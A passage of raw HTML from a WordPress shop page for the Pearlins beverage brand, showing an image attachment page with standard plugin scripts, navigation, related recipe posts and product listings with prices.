sans-serif","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#8d8d8d","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"right"};
var log_object = {"ajax_url":"https:\/\/www.drink-pearlins.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drink-pearlins.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.6" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.6.1/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.drink-pearlins.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.6.1/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.6.1/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.6.1/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.drink-pearlins.com/wp-content/plugins/wp-posts-carousel/owl.carousel/owl.carousel.js?ver=2.0.0" id="owl.carousel-js"></script>
<script type="text/javascript" src="https://www.drink-pearlins.com/wp-content/plugins/wp-posts-carousel/owl.carousel/jquery.mousewheel.min.js?ver=3.1.12" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.drink-pearlins.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=3.0.4" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" src="https://www.drink-pearlins.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/www.drink-pearlins.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/s-202547.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.drink-pearlins.com/wp-content/themes/jevelin/js/plugins.js?ver=6.4.3" id="jevelin-plugins-js"></script>
<script type="text/javascript" id="jevelin-scripts-js-extra">
/* <![CDATA[ */
var jevelin_loadmore_posts = {"ajax_url":"https:\/\/www.drink-pearlins.com\/wp-admin\/admin-ajax.php"};
var jevelin = {"page_loader":"0","notice":"","header_animation_dropdown_delay":"1000","header_animation_dropdown":"easeOutQuint","header_animation_dropdown_speed":"300","lightbox_opacity":"0.88","lightbox_transition":"elastic","lightbox_window_max_width":"1200","lightbox_window_max_height":"1200","lightbox_window_size":"0.8","page_numbers_prev":"Previous","page_numbers_next":"Next","rtl_support":"","footer_parallax":"","one_pager":"1","wc_lightbox":"jevelin","quantity_button":"on","anchor_scroll_speed":"1000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drink-pearlins.com/wp-content/themes/jevelin/js/scripts.js?ver=6.4.3" id="jevelin-scripts-js"></script>
<script type="text/javascript" src="https://www.drink-pearlins.com/wp-content/themes/jevelin/js/plugins/plyr.min.js?ver=6.4.3" id="plyr-js"></script>
<link rel="https://api.w.org/" href="https://www.drink-pearlins.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.drink-pearlins.com/wp-json/wp/v2/media/4840" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.drink-pearlins.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="WooCommerce 8.6.1" />
<link rel='shortlink' href='https://wp.me/a9rhJ5-1g4' />
<link rel="alternate" type="application/json+oembed" href="https://www.drink-pearlins.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drink-pearlins.com%2Fpl_definition-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.drink-pearlins.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.drink-pearlins.com%2Fpl_definition-2%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><script>var wp_posts_carousel_url="https://www.drink-pearlins.com/wp-content/plugins/wp-posts-carousel/";</script><link rel="alternate" hreflang="en-US" href="https://www.drink-pearlins.com/pl_definition-2/"/>
<link rel="alternate" hreflang="de-DE" href="https://www.drink-pearlins.com/de/pl_definition-2/"/>
<link rel="alternate" hreflang="en" href="https://www.drink-pearlins.com/pl_definition-2/"/>
<link rel="alternate" hreflang="de" href="https://www.drink-pearlins.com/de/pl_definition-2/"/>
	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.19.2; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="PL_definition" />
<meta property="og:url" content="https://www.drink-pearlins.com/pl_definition-2/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2022-01-23T12:20:38+00:00" />
<meta property="article:modified_time" content="2022-01-23T12:20:38+00:00" />
<meta property="og:site_name" content="Pearlins" />
<meta property="og:image" content="https://www.drink-pearlins.com/wp-content/uploads/2022/01/PL_definition.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="PL_definition" />
<meta name="twitter:image" content="https://www.drink-pearlins.com/wp-content/uploads/2022/01/PL_definition.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
			<style type="text/css" id="wp-custom-css">.woocommerce-page #content .single_wrap { float: none; width: 100%; } .woocommerce-page #sidebar { display: none; }</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="attachment attachment-template-default single single-attachment postid-4840 attachmentid-4840 attachment-jpeg theme-jevelin non-logged-in woocommerce-no-js translatepress-en_US wpb-js-composer js-comp-ver-6.8.0 vc_responsive elementor-default elementor-kit-4693 singular sh-ipad-landscape-full-navigation sh-header-mobile-spacing-compact sh-body-header-sticky carousel-dot-style1 carousel-dot-spacing-5px carousel-dot-size-standard">


	
	<div id="page-container" class="">
		

									
					<div role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
						<header class="primary-mobile">
							
<div id="header-mobile" class="sh-header-mobile sh-sticky-mobile-header">
	<div class="sh-header-mobile-navigation">
		

		<div class="container">
			<div class="sh-table">
				<div class="sh-table-cell sh-group">

										            <div class="header-logo sh-group-equal">
                <a href="https://www.drink-pearlins.com/" class="header-logo-container sh-table-small" rel="home">
                    
                        <div class="sh-table-cell">
                            <img class="sh-standard-logo" src="//www.drink-pearlins.com/wp-content/uploads/2025/04/Pearlins_logo_red.png" alt="Pearlins" />
                            <img class="sh-sticky-logo" src="//www.drink-pearlins.com/wp-content/uploads/2025/04/Pearlins_logo_red.png" alt="Pearlins" />
                            <img class="sh-light-logo" src="//www.drink-pearlins.com/wp-content/uploads/2025/04/Pearlins_logo_red.png" alt="Pearlins" />
                        </div>

                                    </a>
            </div>

    
				</div>
				<div class="sh-table-cell">

										<nav id="header-navigation-mobile" class="header-standard-position">
						<div class="sh-nav-container">
							<ul class="sh-nav">

								
            <li class="menu-item sh-nav-cart sh-nav-special sh-header-builder-main-element-cart">
                <a href="https://www.drink-pearlins.com/cart/">
                    <div class="sh-nav-cart-content">
                        <i class="icon icon-basket sh-header-builder-main-element-icon"></i>
                        <div class="sh-header-cart-count cart-icon sh-group">

                            <span>0</span>

                        </div>
                    </div>
                    
                </a>
                
                <ul class="sub-menu">
                    <li class="menu-item menu-item-cart">
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
                    </li>
                </ul>
            </li>							    
        <li class="menu-item sh-nav-dropdown">
            <a>
            <span class="sh-nav-custom-icon-image">

                <div class="sh-nav-custom-icon-image-standard">
                    <svg id="menu_copy" data-name="menu copy" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
                        <rect class="cls-1" width="4" height="4"/>
                        <rect id="Rectangle_523_copy_5" data-name="Rectangle 523 copy 5" class="cls-1" x="8" width="4" height="4"/>
                        <rect id="Rectangle_523_copy_6" data-name="Rectangle 523 copy 6" class="cls-1" x="16" width="4" height="4"/>
                        <rect id="Rectangle_523_copy_7" data-name="Rectangle 523 copy 7" class="cls-1" y="8" width="4" height="4"/>
                        <rect id="Rectangle_523_copy_7-2" data-name="Rectangle 523 copy 7" class="cls-1" x="8" y="8" width="4" height="4"/>
                        <rect id="Rectangle_523_copy_7-3" data-name="Rectangle 523 copy 7" class="cls-1" x="16" y="8" width="4" height="4"/>
                        <rect id="Rectangle_523_copy_8" data-name="Rectangle 523 copy 8" class="cls-1" y="16" width="4" height="4"/>
                        <rect id="Rectangle_523_copy_8-2" data-name="Rectangle 523 copy 8" class="cls-1" x="8" y="16" width="4" height="4"/>
                        <rect id="Rectangle_523_copy_8-3" data-name="Rectangle 523 copy 8" class="cls-1" x="16" y="16" width="4" height="4"/>
                    </svg>
                </div>

                <div class="sh-nav-custom-icon-image-close">
                    <svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
                        <path id="Rectangle_652_copy_3" data-name="Rectangle 652 copy 3" class="cls-1" d="M19.293,0.293l1.414,1.414L1.414,21,0,19.586Z"/>
                        <path id="Rectangle_652_copy_4" data-name="Rectangle 652 copy 4" class="cls-1" d="M20.988,19.555l-1.433,1.433L0,1.433,1.433,0Z"/>
                    </svg>
                </div>

            </span></a>
        </li>
							</ul>
						</div>
					</nav>

				</div>
			</div>
		</div>
	</div>

	<nav class="sh-header-mobile-dropdown">
		<div class="container sh-nav-container">
			<ul class="sh-nav-mobile"></ul>
		</div>

		<div class="container sh-nav-container">
							<div class="header-mobile-search">
					<form role="search" method="get" class="header-mobile-form" action="https://www.drink-pearlins.com/">
						<input class="header-mobile-form-input" type="text" placeholder="Search here.." value="" name="s" required />
						<button type="submit" class="header-mobile-form-submit">
							<i class="icon-magnifier"></i>
						</button>

											</form>
				</div>
					</div>

					<div class="header-mobile-social-media">
				<a href="https://www.facebook.com/Pearlins/"  target = "_blank"  class="social-media-facebook">
                <i class="icon-social-facebook"></i>
            </a><a href="https://www.instagram.com/drink.pearlins/"  target = "_blank"  class="social-media-instagram">
                <i class="icon-social-instagram"></i>
            </a><div class="sh-clear"></div>			</div>
			</nav>
</div>
						</header>
						<header class="primary-desktop">
							
<div class="sh-header-height">
	<div class="sh-header sh-header-1 sh-sticky-header">
		<div class="container">
			<div class="sh-table">
				<div class="sh-table-cell sh-group">

										            <div class="header-logo sh-group-equal">
                <a href="https://www.drink-pearlins.com/" class="header-logo-container sh-table-small" rel="home">
                    
                        <div class="sh-table-cell">
                            <img class="sh-standard-logo" src="//www.drink-pearlins.com/wp-content/uploads/2025/04/Pearlins_logo_red.png" alt="Pearlins" />
                            <img class="sh-sticky-logo" src="//www.drink-pearlins.com/wp-content/uploads/2025/04/Pearlins_logo_red.png" alt="Pearlins" />
                            <img class="sh-light-logo" src="//www.drink-pearlins.com/wp-content/uploads/2025/04/Pearlins_logo_red.png" alt="Pearlins" />
                        </div>

                                    </a>
            </div>

    
				</div>
				<div class="sh-table-cell">

										<nav id="header-navigation" class="header-standard-position">
													<div class="sh-nav-container"><ul id="menu-default-en" class="sh-nav"><li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35"><a href="https://www.drink-pearlins.com/" >Home</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.drink-pearlins.com/shop/" >Shop</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://www.drink-pearlins.com/the-story/" >The Story</a></li>
<li id="menu-item-4871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4871"><a href="https://www.drink-pearlins.com/team-partner/" >Team &#038; Partner</a></li>

            <li class="menu-item sh-nav-cart sh-nav-special sh-header-builder-main-element-cart">
                <a href="https://www.drink-pearlins.com/cart/">
                    <div class="sh-nav-cart-content">
                        <i class="icon icon-basket sh-header-builder-main-element-icon"></i>
                        <div class="sh-header-cart-count cart-icon sh-group">

                            <span>0</span>

                        </div>
                    </div>
                    
                </a>
                
                <ul class="sub-menu">
                    <li class="menu-item menu-item-cart">
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
                    </li>
                </ul>
            </li>
            <li class="menu-item sh-nav-search sh-nav-special">
                <a href="#"><i class="icon icon-magnifier"></i></a>
            </li>
            <li class="menu-item sh-nav-social sh-nav-special">
                <a href="https://www.facebook.com/Pearlins/"  target = "_blank"  class="social-media-facebook">
                <i class="icon-social-facebook"></i>
            </a><a href="https://www.instagram.com/drink.pearlins/"  target = "_blank"  class="social-media-instagram">
                <i class="icon-social-instagram"></i>
            </a><div class="sh-clear"></div>
            </li></ul></div>											</nav>

				</div>
			</div>
		</div>

		
<div  id="header-search" class="sh-header-search">
	<div class="sh-table-full">
		<div class="sh-table-cell">

			<div class="line-test">
				<div class="container">

					<form method="get" class="sh-header-search-form" action="https://www.drink-pearlins.com/">
						<input type="search" class="sh-header-search-input" placeholder="Search Here.." value="" name="s" required />
						<button type="submit" class="sh-header-search-submit">
							<i class="icon-magnifier"></i>
						</button>
						<div class="sh-header-search-close close-header-search">
							<i class="ti-close"></i>
						</div>

											</form>

				</div>
			</div>

		</div>
	</div>
</div>
	</div>
</div>
						</header>
					</div>

							
					

		

        

			<div id="wrapper">
				

				<div class="content-container sh-page-layout-default">
									<div class="container entry-content">
				
				

			<div id="content" class="content-with-sidebar-right">
			<div class="blog-single blog-style-large">
				
	<article id="post-4840" class="post-item post-item-single post-4840 attachment type-attachment status-inherit hentry">
		<div class="post-container">
			
							<div class="post-meta-thumb">
					
					
        <div class="sh-overlay-style1">
            <div class="sh-table-full">
                
                                    <a href="https://www.drink-pearlins.com/wp-content/uploads/2022/01/PL_definition-1024x768.jpg" class="sh-overlay-item sh-table-cell" data-rel="lightcase">
                        <div class="sh-overlay-item-container">
                            <i class="icon-magnifier-add"></i>
                        </div>
                    </a>
                            </div>
        </div>

    				</div>

							
							<a class="post-title">
					<h1 itemprop="headline">PL_definition</h1>
				</a>
			
			<div class="post-meta-data sh-columns">
				<div class="post-meta post-meta-one">
					
        
            <span class="post-meta-author">
                by                                    <a href="https://www.drink-pearlins.com/author/daniel-lubos/" class="bypostauthor" itemprop="url" rel="author">
                        Daniel                    </a>
                            </span>

        
        
                    <time class="updated semantic" itemprop="dateModified" datetime="2022-01-23T12:20:38+00:00"></time>
            <a href="https://www.drink-pearlins.com/pl_definition-2/" class="post-meta-date sh-default-color">January 23, 2022</a>
        
    				</div>
				<div class="post-meta post-meta-two">
					
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                            </span>

                            <div></div>
                    </div>

    				</div>
			</div>

			<div class="post-content" itemprop="text">
				<p class="attachment"><a href='https://www.drink-pearlins.com/wp-content/uploads/2022/01/PL_definition.jpg'><img fetchpriority="high" decoding="async" width="300" height="225" src="https://www.drink-pearlins.com/wp-content/uploads/2022/01/PL_definition-300x225.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.drink-pearlins.com/wp-content/uploads/2022/01/PL_definition-300x225.jpg 300w, https://www.drink-pearlins.com/wp-content/uploads/2022/01/PL_definition-1024x768.jpg 1024w, https://www.drink-pearlins.com/wp-content/uploads/2022/01/PL_definition-768x576.jpg 768w, https://www.drink-pearlins.com/wp-content/uploads/2022/01/PL_definition-1536x1152.jpg 1536w, https://www.drink-pearlins.com/wp-content/uploads/2022/01/PL_definition-16x12.jpg 16w, https://www.drink-pearlins.com/wp-content/uploads/2022/01/PL_definition.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
			</div>

		</div>
	</article>



														<div class="sh-clear"></div>


														<div class="sh-page-links"></div>

														

							<div class="sh-blog-single-meta row">
								<div class="col-md-6 col-sm-6 col-xs-6">

																												<div class="sh-blog-social">
											
            <div class="sh-social-share">
                <div class="sh-social-share-button sh-noselect">
                    <i class="icon-share"></i>
                    <span>Share</span>
                </div>
                <div class="sh-social-share-networks"></div>
            </div>										</div>
									
								</div>
								<div class="col-md-6 col-sm-6">

																		<div class="sh-page-switcher"><a class="sh-page-switcher-button sh-page-switcher-disabled" href="#"><i class="ti-arrow-left"></i></a><span class="sh-page-switcher-content"><strong>8</strong> / 7</span><a class="sh-page-switcher-button sh-page-switcher-disabled" href="#"><i class="ti-arrow-right"></i></a></div>
								</div>
							</div>


														

																						<div class="sh-related-posts">
									<div class="sh-related-posts-title">
										<h3>Related Posts</h3>
									</div>
									<div class="blog-list blog-style-largeimage">
										
											<article id="post-4774" class="post-item post-4774 post type-post status-publish format-standard has-post-thumbnail hentry category-recipes">
												<div class="post-container">
													
													
														<div class="post-meta-thumb">
															<img width="660" height="420" src="https://www.drink-pearlins.com/wp-content/uploads/2021/06/14B5B946-BFA2-4430-94F1-4A4DA1629EE7_1_105_c-660x420.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />															
        <div class="sh-overlay-style1">
            <div class="sh-table-full">
                                    <a href="https://www.drink-pearlins.com/2021/06/21/pearlins-innocente-truely-a-refreshment/" class="sh-overlay-item sh-table-cell" title="Open the article - Pearlins Innocente &#8211; truly a refreshment">
                        <div class="sh-overlay-item-container">
                            <i class="icon-link"></i>
                        </div>
                    </a>
                
                                    <a href="https://www.drink-pearlins.com/wp-content/uploads/2021/06/14B5B946-BFA2-4430-94F1-4A4DA1629EE7_1_105_c.jpeg" class="sh-overlay-item sh-table-cell" data-rel="lightcase">
                        <div class="sh-overlay-item-container">
                            <i class="icon-magnifier-add"></i>
                        </div>
                    </a>
                            </div>
        </div>

    														</div>
														<a href="https://www.drink-pearlins.com/2021/06/21/pearlins-innocente-truely-a-refreshment/" class="post-title">
															<h2 itemprop="headline">Pearlins Innocente &#8211; truly a refreshment</h2>
														</a>

													
													<div class="post-meta post-meta-two">
														
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://www.drink-pearlins.com/category/recipes/" rel="category tag">Recipes</a>            </span>

                            <div></div>
                    </div>

    													</div>

												</div>
											</article>


											
											<article id="post-319" class="post-item post-319 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
												<div class="post-container">
													
													
														<div class="post-meta-thumb">
															<img width="660" height="420" src="https://www.drink-pearlins.com/wp-content/uploads/2018/10/20181006_HistorischeStadtfuehrung_02-660x420.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" />															
        <div class="sh-overlay-style1">
            <div class="sh-table-full">
                                    <a href="https://www.drink-pearlins.com/2018/10/08/presentation-historical-city-guide-has-succeeded/" class="sh-overlay-item sh-table-cell" title="Open the article - Presentation @ Historical City Guide has succeeded!">
                        <div class="sh-overlay-item-container">
                            <i class="icon-link"></i>
                        </div>
                    </a>
                
                                    <a href="https://www.drink-pearlins.com/wp-content/uploads/2018/10/20181006_HistorischeStadtfuehrung_02-1024x576.jpg" class="sh-overlay-item sh-table-cell" data-rel="lightcase">
                        <div class="sh-overlay-item-container">
                            <i class="icon-magnifier-add"></i>
                        </div>
                    </a>
                            </div>
        </div>

    														</div>
														<a href="https://www.drink-pearlins.com/2018/10/08/presentation-historical-city-guide-has-succeeded/" class="post-title">
															<h2 itemprop="headline">Presentation @ Historical City Guide has succeeded!</h2>
														</a>

													
													<div class="post-meta post-meta-two">
														
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://www.drink-pearlins.com/category/news/" rel="category tag">News</a>            </span>

                            <div></div>
                    </div>

    													</div>

												</div>
											</article>


											
											<article id="post-4746" class="post-item post-4746 post type-post status-publish format-gallery has-post-thumbnail hentry category-recipes post_format-post-format-gallery">
												<div class="post-container">
													
													
														<div class="sh-gallery">
																													</div>
														<a href="https://www.drink-pearlins.com/2021/06/20/pearlins-ingested-salmon/" class="post-title">
															<h2 itemprop="headline">Salmon filet in Pearlins</h2>
														</a>

													
													<div class="post-meta post-meta-two">
														
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                <a href="https://www.drink-pearlins.com/category/recipes/" rel="category tag">Recipes</a>            </span>

                            <div></div>
                    </div>

    													</div>

												</div>
											</article>


																				</div>
								</div>
							







						
				</div>
			</div>
							<div id="sidebar" class="sidebar-right">
					
	<aside id="no-widgets-found" class="widget widget_recent_entries">
		<h3 class="widget-title">
					</h3>
	</aside>
				</div>
			
	
			</div>
		</div>

					
				<footer class="sh-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
					
						<div class="sh-footer-widgets">
							<div class="container">
								<div class="sh-footer-columns">
									<div id="woocommerce_products-3" class="widget-item woocommerce widget_products"><h3 class="widget-title">From our shop</h3><ul class="product_list_widget"><li>
	
	<a href="https://www.drink-pearlins.com/product/regalo-v-small-0-2l/">
		<img width="660" height="660" src="https://www.drink-pearlins.com/wp-content/uploads/2018/03/PI_22460_Perlins_dark_Stand-scaled-660x660.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.drink-pearlins.com/wp-content/uploads/2018/03/PI_22460_Perlins_dark_Stand-660x660.jpg 660w, https://www.drink-pearlins.com/wp-content/uploads/2018/03/PI_22460_Perlins_dark_Stand-scaled-100x100.jpg 100w, https://www.drink-pearlins.com/wp-content/uploads/2018/03/PI_22460_Perlins_dark_Stand-scaled-1024x1024.jpg 1024w, https://www.drink-pearlins.com/wp-content/uploads/2018/03/PI_22460_Perlins_dark_Stand-300x300.jpg 300w, https://www.drink-pearlins.com/wp-content/uploads/2018/03/PI_22460_Perlins_dark_Stand-150x150.jpg 150w, https://www.drink-pearlins.com/wp-content/uploads/2018/03/PI_22460_Perlins_dark_Stand-768x768.jpg 768w, https://www.drink-pearlins.com/wp-content/uploads/2018/03/PI_22460_Perlins_dark_Stand-1536x1536.jpg 1536w, https://www.drink-pearlins.com/wp-content/uploads/2018/03/PI_22460_Perlins_dark_Stand-2048x2048.jpg 2048w" sizes="(max-width: 660px) 100vw, 660px" />		<span class="product-title">Pearlins V - Regalo Small (0.2 l)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>35,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>

	<p class="price price-unit smaller wc-gzd-additional-info wc-gzd-additional-info-loop"><span class="woocommerce-Price-amount amount">17,95&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> /  <span class="unit">100 ml</span></p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">incl. 19% VAT</p>


	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">plus <a href="https://www.drink-pearlins.com/shipping-methods/" target="_blank">Shipping Costs</a></p>


	</li>
<li>
	
	<a href="https://www.drink-pearlins.com/product/regalo-small-0-2-l/">
		<img width="660" height="660" src="https://www.drink-pearlins.com/wp-content/uploads/2018/03/PI_22460_Perlins_light_Stand-scaled-660x660.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.drink-pearlins.com/wp-content/uploads/2018/03/PI_22460_Perlins_light_Stand-660x660.jpg 660w, https://www.drink-pearlins.com/wp-content/uploads/2018/03/PI_22460_Perlins_light_Stand-scaled-100x100.jpg 100w, https://www.drink-pearlins.com/wp-content/uploads/2018/03/PI_22460_Perlins_light_Stand-scaled-1024x1024.jpg 1024w, https://www.drink-pearlins.com/wp-content/uploads/2018/03/PI_22460_Perlins_light_Stand-300x300.jpg 300w, https://www.drink-pearlins.com/wp-content/uploads/2018/03/PI_22460_Perlins_light_Stand-150x150.jpg 150w, https://www.drink-pearlins.com/wp-content/uploads/2018/03/PI_22460_Perlins_light_Stand-768x768.jpg 768w, https://www.drink-pearlins.com/wp-content/uploads/2018/03/PI_22460_Perlins_light_Stand-1536x1536.jpg 1536w, https://www.drink-pearlins.com/wp-content/uploads/2018/03/PI_22460_Perlins_light_Stand-2048x2048.jpg 2048w" sizes="(max-width: 660px) 100vw, 660px" />		<span class="product-title">Pearlins - Regalo Small (0.2 l)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>35,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>

	<p class="price price-unit smaller wc-gzd-additional-info wc-gzd-additional-info-loop"><span class="woocommerce-Price-amount amount">17,95&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> /  <span class="unit">100 ml</span></p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">incl. 19% VAT</p>


	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">plus <a href="https://www.drink-pearlins.com/shipping-methods/" target="_blank">Shipping Costs</a></p>


	</li>
<li>
	
	<a href="https://www.drink-pearlins.com/product/pearlins-v-grandios-0-7-l/">
